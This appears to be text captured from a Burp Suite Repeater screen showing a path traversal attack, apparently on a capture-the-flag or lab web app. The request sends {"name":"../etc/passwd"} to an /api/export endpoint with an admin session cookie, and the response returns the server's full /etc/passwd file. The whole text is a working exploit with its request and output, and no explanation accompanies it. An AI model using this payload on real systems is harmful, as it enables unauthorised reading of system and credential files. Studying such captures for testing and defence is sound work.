 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Settings
1 × 2 × +
Send Cancel < > Target: http://139.59.173.68:30632 HTTP/1 ?
Request
P Raw Hex \n
1 POST /api/export HTTP/1.1
2 Host: 139.59.173.68:30632
3 User-Agent: Mozilla/5.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=UTF-8
8 Content-Length: 24
9 Origin: http://139.59.173.68:30632
10 Connection: close
11 Referer: http://139.59.173.68:30632/home
12 Cookie: session=
eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFpTST
ZJbUZrYldsdUlpd2laWGh3SWpveE5qYzVOek13TURReWZRLjNBZ2Rqd3A2TmdDRUNfd3hxQWtMMG41NGY5
Vm9wMTdlbm5oNGd4YXRzWjAifQ.ZB5RGg.S1Bb0DEP8iLWH_IEF-Db7MCXqVI
13
14 {
"name":"../etc/passwd"
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Sat, 25 Mar 2023 01:47:57 GMT
4 Content-Disposition: attachment; filename=passwd
5 Content-Type: application/octet-stream
6 Content-Length: 1223
7 Last-Modified: Wed, 01 Mar 2023 17:48:49 GMT
8 Cache-Control: no-cache
9 ETag: "1677692929.0-1223-2729773776"
10 Vary: Cookie
11 Connection: close
12
13 root:x:0:0:root:/root:/bin/ash
14 bin:x:1:1:bin:/bin:/sbin/nologin
15 daemon:x:2:2:daemon:/sbin:/sbin/nologin
16 adm:x:3:4:adm:/var/adm:/sbin/nologin
17 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
18 sync:x:5:0:sync:/sbin:/bin/sync
19 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
20 halt:x:7:0:halt:/sbin:/sbin/halt
21 mail:x:8:12:mail:/var/mail:/sbin/nologin
22 news:x:9:13:news:/usr/lib/news:/sbin/nologin
23 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
24 operator:x:11:0:operator:/root:/sbin/nologin
25 man:x:13:15:man:/usr/man:/sbin/nologin
26 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
27 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
28 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
29 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
30 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
31 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
32 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
33 games:x:35:35:games:/usr/games:/sbin/nologin
34 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
35 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
36 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
37 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
38 guest:x:405:100:guest:/dev/null:/sbin/nologin
Search... 0 matches
INSPECTOR
Done 1,571 bytes | 41 millis